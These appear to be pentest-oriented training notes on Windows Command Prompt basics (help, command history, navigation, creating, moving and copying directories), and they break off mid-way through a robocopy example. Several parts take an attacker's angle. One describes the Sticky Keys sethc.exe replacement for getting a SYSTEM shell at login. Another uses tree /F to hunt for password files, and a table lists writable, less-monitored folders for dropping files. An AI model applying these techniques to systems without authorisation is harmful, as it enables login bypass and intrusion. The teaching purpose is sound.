68 minutes
CMD
Command Prompt Basics
- To begin developing command-line skills, we’ll start with
cmd.exe(the Command Prompt) which includes:- What
cmd.exeis. - How to access it.
- How the shell functions.
- What
CMD.exe
-
The Command Prompt (cmd.exe or CMD) is the default command-line interpreter for Windows OS, evolved from DOS’s
COMMAND.COM. -
Found in nearly all Windows OSs versions, it allows users to execute commands directly, performing tasks like password changes or network interface status checks. - This also reduces system resources, as graphical-based programs require more CPU and memory.
-
Even though PowerShell is more popular, understanding cmd.exe and its commands is still useful today.
-
Quick Story:
During pentests, you might often encountered hosts with restricted or inaccessible PowerShell due to application control like AppLocker. However, the Command Prompt often provides a means to gain further access and elevate privileges. Modern operating systems retain legacy software, and both administrators and assessors should be aware of and leverage these tools.
Accessing CMD
- There’s an important fundamental question to answer first.
How do we access the Command Prompt?
- Accessing the Command Prompt on Windows can be achieved in multiple ways, depending on personal preference and available resources at the time.
- Before detailing these methods, some key concepts need explanation.
Local Access vs. Remote Access
- To illustrate these concepts, consider this scenario:
As a system administrator, you need to access machines in both the main headquarters and a branch office located in a different region to perform maintenance and resolve technical issues. How can you best access a user’s machine to effectively resolve their issue?
-
When deciding how to access a user’s machine, a System Administrator considers factors like:
- The user’s location (region, building, walking distance).
- Whether they are actively connected and working on their machine.
-
Before delving into these access methods, let’s define:
- What accessing a machine entails (يستلزم).
- The available access types.
-
Generally speaking, computer access can be categorized into two main categories:
Local Access
- Local access means having direct physical (or virtual, in the case of a VM) access to a machine.
- This access doesn’t require a network connection and can be achieved via peripherals (like a monitor, mouse, and keyboard) connected to the machine.
- You can open the command prompt:
- From the desktop by pressing the Windows
key + Rand typingcmd. - By accessing the
cmd.exeexecutable atC:\Windows\System32.
- From the desktop by pressing the Windows
cmd.exe Initial Access
Remote Access:
- Remote access allows managing machines virtually over a network, eliminating the need for physical access.
- Protocols like
telnet(insecure and not recommended), Secure Shell (SSH),PsExec,WinRM, andRDPfacilitate this. - While remote access streamlines sysadmin workflows by removing the need for desk visits, it introduces security risks.
- Misconfigured tools or compromised credentials can grant attackers broad access to our environments.
- Balancing accessibility and security is crucial for maintaining network integrity.
Basic Usage
- The Command Prompt’s interface and navigation remain largely unchanged from decades past.
- Navigating the file system resembles:
- Moving through a hallway of directories.
- You can view contents (using the
dircommand). - Then either execute commands or continue navigating.
- following topics will be covered:
- The shell layout.
- File system navigation.
- Directory structure overview.
Using the dir Command
CMD Prompt
C:\Users\User\Desktop> dir

 Volume in drive C has no label.
 Volume Serial Number is DAE9-5896

 Directory of C:\Users\User\Desktop

06/11/2021  11:59 PM    <DIR>          .
06/11/2021  11:59 PM    <DIR>          ..
06/11/2021  11:57 PM                 0 file1.txt
06/11/2021  11:57 PM                 0 file2.txt
06/11/2021  11:57 PM                 0 file3.txt
04/13/2021  11:24 AM             2,391 Microsoft Teams.lnk
06/11/2021  11:57 PM                 0 super-secret-sauce.txt
06/11/2021  11:59 PM                 0 write-secrets.ps1
               6 File(s)          2,391 bytes
               2 Dir(s)  35,102,117,888 bytes free
- The current directory is
C:\Users\User\Desktop. - The command
dirwas executed. -
- The results of the command (
output below the line the command was issued on).
- The results of the command (
- This demonstrates a request-response interaction:
- A directory listing was requested.
- The system provided the corresponding output.
Case Study: Windows Recovery
-
If a user is locked out or experiences technical issues, booting from a Windows installation disc and entering Repair Mode provides Command Prompt access for command-line-based troubleshooting of the device.
-
A potential risk involves exploiting the recovery Command Prompt on systems like Windows 7 to manipulate the filesystem.
-
By replacing the Sticky Keys (
sethc.exe) binary withcmd.exe, pressing Shift five times on the Windows login screen after rebooting invokes a command prompt withNT AUTHORITY\SYSTEMpermissions, bypassing authentication and granting superuser access.
Getting Help
- The Command Prompt has a built-in
helpfunction that can provide us with:- Detailed information about the available commands on our system.
- How to utilize those functions.
How to Get Help
- The Command Prompt’s blank interface can be overwhelming.
- Users often wonder:
- What commands are available?
- How do I use them?
- To answer the first question, the
helpcommand lists built-in commands and their basic usage.
C:\User> help

For more information on a specific command, type HELP command-name
ASSOC          Displays or modifies file extension associations.
ATTRIB         Displays or changes file attributes.
BREAK          Sets or clears extended CTRL+C checking.
BCDEDIT        Sets properties in boot database to control boot loading.
CACLS          Displays or modifies access control lists (ACLs) of files.
CALL           Calls one batch program from another.
CD             Displays the name of or changes the current directory.
CHCP           Displays or sets the active code page number.
CHDIR          Displays the name of or changes the current directory.
CHKDSK         Checks a disk and displays a status report.

<snip>
- The output lists system commands (built-ins) with brief descriptions, allowing for quick identification of functions relevant to the user’s needs.
- Detailed information on a specific command can be accessed using
help <command name>
C:\User> help time

Displays or sets the system time.

TIME [/T | time]

Type TIME with no parameters to display the current time setting and a prompt
for a new one. Press ENTER to keep the same time.

If Command Extensions are enabled, the TIME command supports
the /T switch which tells the command to just output the
current time, without prompting for a new time.
- The
helpcommand displays help details for built-in system commands. - While not all commands have help pages associated with them, some redirect to the appropriate command for retrieving information.
- For instance, running
help ipconfigproduces the following output.
C:\User> help ipconfig

This command is not supported by the help utility. Try "ipconfig /?".
- The
helpfeature couldn’t provide specific information in the previous example. - However, using
ipconfig /?will offer the necessary details for correct command usage. - Note that
/?is often interchangeable withhelpfor many commands.
C:\User>ipconfig /?

USAGE:
    ipconfig [/allcompartments] [/? | /all |
                                 /renew [adapter] | /release [adapter] |
                                 /renew6 [adapter] | /release6 [adapter] |
                                 /flushdns | /displaydns | /registerdns |
                                 /showclassid adapter |
                                 /setclassid adapter [classid] |
                                 /showclassid6 adapter |
                                 /setclassid6 adapter [classid] ]

where
    adapter             Connection name
                       (wildcard characters * and ? allowed, see examples)

    Options:
       /?               Display this help message
       /all             Display full configuration information.

<snip>
Why Do We Need the Help Utility?
- Let’s consider a scenario to address this question.
Imagine you’re on an internal on-site engagement for
GreenHorn. You’re in a Command Prompt session on an internal network machine, tasked with system enumeration. All personal devices are forbidden, and outbound network traffic is blocked by the firewall. You need command syntax assistance but lack internet access. Where can you find it?
- While this scenario may seem extreme, attackers often face heavily restricted, monitored, or entirely absent network access.
- We can’t always memorize every command and its syntax, yet we’re still expected to perform.
- In such cases, we need alternative information gathering methods beyond relying on the internet.
Why does the help utility exist?
- The
helputility is an offline manual for CMD and DOS-compatible Windows commands, similar to Linux’sManpages.
What use does it serve today when access to the Internet is so prevalent?
- In situations where internet access is unavailable, the
helputility provides on-system assistance with commands and syntax. - While the internet remains a valuable resource, the help utility ensures information retrieval when external resources are inaccessible.
Where Can You Find Additional Help?
-
While the Command Prompt’s built-in help system is useful, especially without internet access, numerous online resources offer additional support.
-
The internet can significantly enhance our understanding of
CMD.exe. -
To save time, here are a couple of command references for further learning.
-
Microsoft Documentation has a complete listing of the commands that can be issued within the command-line interpreter as well as detailed descriptions of how to use them. Think of it as an online version of the Man pages.
-
ss64 Is a handy quick reference for anything command-line related, including cmd, PowerShell, Bash, and more.
Basic Tips & Tricks
- With a foundation in leveraging external resources, let’s conclude with essential Command Prompt tips and tricks.
Clear Your Screen
- The command prompt can become cluttered with output, making it difficult to read.
- The
clscommand clears the terminal window, providing a clean screen and a fresh prompt, which is useful for avoiding fighting to read the terminal and figuring out where our current output starts and the old input ends.
History
- The
clscommand clears the Command Prompt’s output, but the executed commands remain accessible throughCommand History. - This feature allows viewing previously run commands within the
current active sessionusing arrow keys, page up/down keys, function keys (on physical Windows hosts), or thedoskey /historycommand. - Doskey is an MS-DOS utility that keeps a history of commands issued and allows them to be referenced again.
doskey /history
C:\User> doskey /history

systeminfo
ipconfig /all
cls
ipconfig /all
systeminfo
cls
history
help
doskey /history
ping 8.8.8.8
doskey /history
- The output displays a history of previously executed commands, allowing for quick recall and re-execution, saving time and effort.
Useful Keys & Commands for Terminal History
- The table below shows a list of some of the most valuable functions and commands that can be run to interact with our session history.
| Key/Command | Description |
|---|---|
| doskey /history | doskey /history will print the session’s command history to the terminal or output it to a file when specified. |
| page up | Places the first command in our session history to the prompt. |
| page down | Places the last command in history to the prompt. |
| ⇧ | Allows us to scroll up through our command history to view previously run commands. |
| ⇩ | Allows us to scroll down to our most recent commands run. |
| ⇨ | Types the previous command to prompt one character at a time. |
| ⇦ | N/A |
| F3 | Will retype the entire previous entry to our prompt. |
| F5 | Pressing F5 multiple times will allow you to cycle through previous commands. |
| F7 | Opens an interactive list of previous commands. |
| F9 | Enters a command to our prompt based on the number specified. The number corresponds to the commands place in our history. |
- One thing to remember is that unlike Bash or other shells, CMD does not keep a persistent record of the commands you issue through sessions.
- So once you close that instance, that history is gone.
- To save a copy of our issued commands, we can use
doskeyagain to output the history to a file, show it on screen, and then copy it.
Exit a Running Process
- There will be times when we will need to be able to
interruptan actively running process, effectively killing it. - This can be due to many different factors.
- Take the following as an example:
C:\htb> ping 8.8.8.8

Pinging 8.8.8.8 with 32 bytes of data:
Reply from 8.8.8.8: bytes=32 time=22ms TTL=114
Reply from 8.8.8.8: bytes=32 time=25ms TTL=114

Ping statistics for 8.8.8.8:
    Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 22ms, Maximum = 25ms, Average = 23ms
Control-C
^C
- When running a command or process we want to interrupt, we can do so by pressing the
ctrl+ckey combination. - As previously stated, this is useful for stopping a currently running process that may be non-responsive or just something we want to be completed immediately.
- Remember that whatever was running will be incomplete and may need more time to close itself out properly, so always be wary of what you are interrupting.
System Navigation
- Next, we will use the Command Prompt to navigate the system.
- We will briefly look into certain directories on a Windows host that might seem juicy from the adversary’s perspective.
Listing A Directory
- To list the contents of the current directory on a Windows host, use the
dircommand.
C:\Users\User\Desktop> dir

 Volume in drive C has no label.
 Volume Serial Number is DAE9-5896

 Directory of C:\Users\htb\Desktop

06/11/2021  11:59 PM    <DIR>          .
06/11/2021  11:59 PM    <DIR>          ..
06/11/2021  11:57 PM                 0 file1.txt
06/11/2021  11:57 PM                 0 file2.txt
06/11/2021  11:57 PM                 0 file3.txt
04/13/2021  11:24 AM             2,391 Microsoft Teams.lnk
06/11/2021  11:57 PM                 0 super-secret-sauce.txt
06/11/2021  11:59 PM                 0 write-secrets.ps1
               6 File(s)          2,391 bytes
               2 Dir(s)  35,102,117,888 bytes free
- The
dircommand offers a simple yet versatile way to list the contents of the current directory. - Without arguments, it displays the directory’s contents.
- Adding the
/?argument reveals a comprehensive list of functionalities and arguments for advanced searching.
Finding Our Place
- To identify the current location in the filesystem, use the
cdorchdircommands before performing any host operations.
C:\User> cd

C:\User
- Issuing the command without arguments returns the current working directory, which serves as the initial reference point.
- Commands executed without specifying a path will operate within this directory unless otherwise indicated.
- This is crucial, as all subsequent actions will be relative to this directory by default.
Moving Around Using CD/CHDIR
-
The
cdandchdircommands also allow navigation to a specified directory, either:- Relative to the current working directory.
- Using an absolute path from the filesystem root.
-
Those familiar with
Linuxwill recognize this structure and the distinction betweenrelative pathsandabsolute paths. -
For those new to these concepts, the following examples illustrate the difference:
Current Working Directory
C:\User> cd

C:\User
-
This example should look familiar.
-
Expanding upon it, we first define our
rootdirectory. -
For simplicity, the
rootdirectory is the topmost directory containing all other directories. -
In this case, our
rootdirectory isC:\. -
Note:
C:\is the root directory for Windows machines, a designation established in MS-DOS and Windows 3.0. “A:\” and “B:\” were typically reserved for floppy drives, making “C:\” the designation for the first internal hard drive.
Absolute Path
C:\User> cd C:\Users\User\Pictures

C:\Users\User\Pictures>
- Initially, the working directory is
C:\User. - The command
cd C:\Users\User\Pictureschanges the directory toC:\Users\User\Pictures. - Because the path starts from the root directory (
C:\) and specifies the complete path to the destination directory,C:\Users\User\Picturesis the absolute path.
Relative Path
C:\User> cd .\Pictures

C:\Users\User\Pictures>
-
However, the
cdcommand’s path specification is slightly off. -
Instead of starting from the root directory, it uses a relative path, indicated by the “
.\Pictures” structure. -
The “
.” character signifies the current working directory (C:\User), and referencing directories based on the current location is known as a relative path. -
Understanding these terms is crucial for easily navigating the file system’s hierarchy.
-
A final example will demonstrate how quickly we can apply this knowledge to move within the system.
-
To quickly return to the file system root from the
C:\Users\User\Picturesdirectory, use the following command:
C:\Users\User\Pictures>  cd ..\..\..\

C:\>
- This command navigates from the
\Picturesdirectory to the root directory.
Exploring the File System
- To efficiently explore a system and understand its layout, use the
treecommand on Windows to print the entire specified path and its subdirectories, avoiding the tedium of repeatedly changing directories or issuingdircommands.
Listing the Contents of the File System
C:\User\student\> tree

Folder PATH listing
Volume serial number is 26E7-9EE4
C:.
├───3D Objects
├───Contacts
├───Desktop
├───Documents
├───Downloads
├───Favorites
│   └───Links
├───Links
├───Music
├───OneDrive
├───Pictures
│   ├───Camera Roll
│   └───Saved Pictures
├───Saved Games
├───Searches
└───Videos
    └───Captures

- From a hacker’s perspective, the
tree /Fcommand is valuable for identifying potentially sensitive files and folders, such as configurations, project files, and password files, by displaying a directory tree with all files listed.
Tree /F
C:\User\student\> tree /F

Folder PATH listing
Volume serial number is 26E7-9EE4
C:.
├───3D Objects
├───Contacts
├───Desktop
│       passwords.txt.txt
│       Project plans.txt
│       secrets.txt
│
├───Documents
├───Downloads
├───Favorites
│   │   Bing.URL
│   │
│   └───Links
├───Links
│       Desktop.lnk
│       Downloads.lnk
│
├───Music
├───OneDrive
├───Pictures
│   ├───Camera Roll
│   └───Saved Pictures
├───Saved Games
├───Searches
│       winrt--{S-1-5-21-1588464669-3682530959-1994202445-1000}-.searchconnector-ms
│
└───Videos
    └───Captures

    <SNIP>
- This example provides a quick overview of the system, revealing potentially sensitive files like
passwords.txt.txtandsecrets.txt. - Be mindful that this command lists every file and directory, resulting in extensive output.
- You can interrupt the command with Ctrl-C after obtaining the necessary information.
Interesting Directories
- Let’s discuss useful directories for attackers, as shown in the table below.
- These directories are commonly abused to drop files, perform reconnaissance, and map the attack surface of a target host.
| Name: | Location: | Description: |
|---|---|---|
| %SYSTEMROOT%\Temp | C:\Windows\Temp |
Global directory containing temporary system files accessible to all users on the system. All users, regardless of authority, are provided full read, write, and execute permissions in this directory. Useful for dropping files as a low-privilege user on the system. |
| %TEMP% | C:\Users\<user>\AppData\Local\Temp |
Local directory containing a user’s temporary files accessible only to the user account that it is attached to. Provides full ownership to the user that owns this folder. Useful when the attacker gains control of a local/domain joined user account. |
| %PUBLIC% | C:\Users\Public |
Publicly accessible directory allowing any interactive logon account full access to read, write, modify, execute, etc., files and subfolders within the directory. Alternative to the global Windows Temp Directory as it’s less likely to be monitored for suspicious activity. |
| %ProgramFiles% | C:\Program Files |
folder containing all 64-bit applications installed on the system. Useful for seeing what kind of applications are installed on the target system. |
| %ProgramFiles(x86)% | C:\Program Files (x86) |
Folder containing all 32-bit applications installed on the system. Useful for seeing what kind of applications are installed on the target system. |
- The table provided above is by no means an all-encompassing list of all interesting directories on a Windows host.
- However, these will likely be targeted as they are useful to attackers.
Working with Directories and Files - CMD
Directories
-
In the Windows filesystem, a directory is a folder structure that organizes files.
-
Navigation within this structure is achieved using commands like
cdanddir. -
Thinking of the file system as a hotel:
- The Drive (like
C:\) is the hotel itself, also acting as the root directory. - Floors in the hotel represent top-level directories such as
Windows,Users, andProgram Files. - Each floor contains hallways, which are nested folders within those directories (e.g.,
C:\Users\htb). - This nesting continues as more software is installed and the system expands.
- Eventually, a file is like a room within a directory.
- The Drive (like
Viewing & Listing Directories
- As previously mentioned:
- The
cdcommand displays the current directory. - The
dircommand lists files within a directory. - While
treeprovides a comprehensive listing of all files and folders in a specified path, giving us a head start. chdircan also change our current working directory.
- The
Create A New Directory
- We can utilize the
mdandmkdircommands to create a directory to add to our structure.
Using MD
C:\Users\student\Desktop> dir

 Volume in drive C has no label.
 Volume Serial Number is 26E7-9EE4

 Directory of C:\Users\student\Desktop

06/15/2021  09:28 PM    <DIR>          .
06/15/2021  09:28 PM    <DIR>          ..
06/14/2021  10:37 PM                19 file.txt
06/15/2021  09:32 PM    <DIR>          Git-Pulls
06/14/2021  10:59 PM                26 normal-file.txt
06/15/2021  09:29 PM    <DIR>          Notes
06/14/2021  10:28 PM                97 passwords.txt
06/14/2021  10:34 PM                97 Project plans.txt
06/14/2021  08:38 PM               114 secrets.txt
06/15/2021  09:29 PM    <DIR>          Work-Policies
               5 File(s)            353 bytes
               5 Dir(s)  38,644,342,784 bytes free

C:\Users\student\Desktop>md new-directory

C:\Users\student\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 26E7-9EE4

 Directory of C:\Users\student\Desktop

06/15/2021  10:26 PM    <DIR>          .
06/15/2021  10:26 PM    <DIR>          ..
06/14/2021  10:37 PM                19 file.txt
06/15/2021  09:32 PM    <DIR>          Git-Pulls
06/15/2021  10:26 PM    <DIR>          new-directory
06/14/2021  10:59 PM                26 normal-file.txt
06/15/2021  09:29 PM    <DIR>          Notes
06/14/2021  10:28 PM                97 passwords.txt
06/14/2021  10:34 PM                97 Project plans.txt
06/14/2021  08:38 PM               114 secrets.txt
06/15/2021  09:29 PM    <DIR>          Work-Policies
               5 File(s)            353 bytes
               6 Dir(s)  38,644,277,248 bytes free
Using mkdir to Create Directories.
C:\Users\student\Desktop> mkdir yet-another-dir

C:\Users\student\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 26E7-9EE4

 Directory of C:\Users\student\Desktop

06/15/2021  10:28 PM    <DIR>          .
06/15/2021  10:28 PM    <DIR>          ..
06/14/2021  10:37 PM                19 file.txt
06/15/2021  09:32 PM    <DIR>          Git-Pulls
06/15/2021  10:26 PM    <DIR>          new-directory
06/14/2021  10:59 PM                26 normal-file.txt
06/15/2021  09:29 PM    <DIR>          Notes
06/14/2021  10:28 PM                97 passwords.txt
06/14/2021  10:34 PM                97 Project plans.txt
06/14/2021  08:38 PM               114 secrets.txt
06/15/2021  09:29 PM    <DIR>          Work-Policies
06/15/2021  10:28 PM    <DIR>          yet-another-dir
               5 File(s)            353 bytes
               7 Dir(s)  38,644,056,064 bytes free
Delete Directories
- Deleting directories can be accomplished using the
rdorrmdircommands. - The commands
rdandrmdirare explicitly meant for removing directory trees and do not deal with specific files or attributes..
RD & RMDIR
C:\Users\student\Desktop> dir

 Volume in drive C has no label.
 Volume Serial Number is 26E7-9EE4

 Directory of C:\Users\student\Desktop

06/15/2021  10:28 PM    <DIR>          .
06/15/2021  10:28 PM    <DIR>          ..
06/14/2021  10:37 PM                19 file.txt
06/15/2021  09:32 PM    <DIR>          Git-Pulls
06/15/2021  10:26 PM    <DIR>          new-directory
06/14/2021  10:59 PM                26 normal-file.txt
06/15/2021  09:29 PM    <DIR>          Notes
06/14/2021  10:28 PM                97 passwords.txt
06/14/2021  10:34 PM                97 Project plans.txt
06/14/2021  08:38 PM               114 secrets.txt
06/15/2021  09:29 PM    <DIR>          Work-Policies
06/15/2021  10:28 PM    <DIR>          yet-another-dir
               5 File(s)            353 bytes
               7 Dir(s)  38,634,733,568 bytes free

C:\Users\student\Desktop> rd Git-Pulls
The directory is not empty.
RD /S
C:\Users\student\Desktop> rd /S Git-Pulls
Git-Pulls, Are you sure (Y/N)? Y

C:\Users\student\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 26E7-9EE4

 Directory of C:\Users\student\Desktop

06/16/2021  01:32 PM    <DIR>          .
06/16/2021  01:32 PM    <DIR>          ..
06/14/2021  10:37 PM                19 file.txt
06/15/2021  10:26 PM    <DIR>          new-directory
06/14/2021  10:59 PM                26 normal-file.txt
06/15/2021  09:29 PM    <DIR>          Notes
06/14/2021  10:28 PM                97 passwords.txt
06/14/2021  10:34 PM                97 Project plans.txt
06/14/2021  08:38 PM               114 secrets.txt
06/15/2021  09:29 PM    <DIR>          Work-Policies
06/15/2021  10:28 PM    <DIR>          yet-another-dir
               5 File(s)            353 bytes
               6 Dir(s)  38,634,733,568 bytes free
- The
rd Git-Pullscommand failed because the directory wasn’t empty. - The
rdcommand, equivalent tormdir, can remove directories, but requires the/Sswitch to delete a directory and its contents. - To remove Git-Pulls, use
rd /S Git-Pulls. - Remember the
/Sswitch when encounteringdirectory not emptyerrors.
Modifying
- Modifying a directory is more complex than modifying a file because directories contain data for other files and directories
- Several tools can copy and modify directories and their structures, including
move,robocopy, andxcopy. - The
movecommand moves a directory and its contents from asourceto adestinationpath, following a specific syntax.
Move a Directory
C:\Users\student\Desktop> tree example /F
Folder PATH listing
Volume serial number is 00000032 DAE9:5896
C:\USERS\student\DESKTOP\EXAMPLE
│ file-1 - Copy.txt
│ file-1.txt
│ file-2.txt
│ file-3.txt
│ file-5.txt
│ file-4.txt
│
└───more stuff
C:\Users\student\Desktop> move example C:\Users\student\Documents\example
1 dir(s) moved.
- To examine the contents of the example directory, we first used the tree command.
- Then, we moved the entire directory, including all files, to the user’s Documents folder using the command move example
C:\Users\htb\Documents\example. - Finally, we confirmed the move by running a
dircommand on the Documents folder to verify the directory’s presence.
Validate the Move
C:\Users\student\Desktop> dir C:\Users\student\Documents

Volume in drive C has no label.
 Volume Serial Number is DAE9-5896

 Directory of C:\Users\student\Documents

06/17/2021  03:14 PM    <DIR>          .
06/17/2021  03:14 PM    <DIR>          ..
06/17/2021  02:23 PM    <DIR>          example
06/17/2021  02:01 PM    <DIR>          test
04/13/2021  12:21 PM    <DIR>          WindowsPowerShell
04/22/2021  01:11 PM           933,003 Wireshark-lab-2.pcap
               1 File(s)        933,003 bytes
               5 Dir(s)  36,644,110,336 bytes free
- The directory
exampleis now located in the Documents directory. - While
xcopyandrobocopyoffer more advanced file and directory interactions,xcopy, though deprecated, remains in current Windows operating systems and can remove the Read-only attribute from files during transfer. - The
xcopysyntax is:xcopy source destination options. - As with the move command, wildcards can be used for the source but not the destination.
Using Xcopy
C:\Users\htb\Desktop> xcopy C:\Users\htb\Documents\example C:\Users\htb\Desktop\ /E
C:\Users\htb\Documents\example\file-1 - Copy.txt
C:\Users\htb\Documents\example\file-1.txt
C:\Users\htb\Documents\example\file-2.txt
C:\Users\htb\Documents\example\file-3.txt
C:\Users\htb\Documents\example\file-5.txt
C:\Users\htb\Documents\example\file-4.txt
6 File(s) copied
-
Xcopy copies the specified directory and its contents, displaying the result.
-
In this instance, the directory and its files were copied to the Desktop.
-
The
/Eswitch ensures that all subdirectories, including empty ones, are also copied. -
Note that Xcopy does not delete the original directory.
-
By default, Xcopy resets file attributes during the copy process; use the
/Kswitch to preserve them. -
From an attacker’s perspective,
xcopyfacilitates moving files, even system or locked files, without requiring additional tools on the host. -
Defensively,
xcopyenables analysts to acquire file copies while preserving their original state. -
For instance, it can copy read-only files from CDs or flash drives suspected of malicious activity.
-
Robocopy, xcopy’s successor, combines the best features of copy, xcopy, and move with added capabilities. -
It can copy and move files locally, across drives, and over networks, retaining file data and attributes, including timestamps, ownership, ACLs, and flags like hidden or read-only.
-
While Robocopy is designed for large directory and drive synchronization and doesn’t prefer single-file operations by default, it remains capable of handling them.
Robocopy Basic
C:\Users\htb\Desktop> robocopy C:\Users\htb\Desktop C:\Users\htb\Documents\

robocopy C:\Users\htb\Desktop C:\Users\htb\Documents

-------------------------------------------------------------------------------
   ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------

  Started : Monday, June 21, 2021 11:05:46 AM
